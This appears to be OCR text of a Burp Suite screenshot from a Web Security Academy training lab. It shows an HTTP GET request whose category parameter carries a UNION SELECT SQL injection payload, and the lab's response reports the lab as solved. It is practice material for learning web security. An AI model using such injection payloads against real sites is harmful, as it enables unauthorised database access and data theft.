 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION+SELECT+NULL,+'UAgnzM',+NULL-- HTTP/2
2 Host: 0a3a000803b5480e806226de001e006b.web-security-academy.net
3 Cookie: session=vht522Ca01vgfPZTISb9NucMI85vRpGc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack,
finding a column containing
text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts'UNION SELECT NULL, 'UAgnzM', NULL--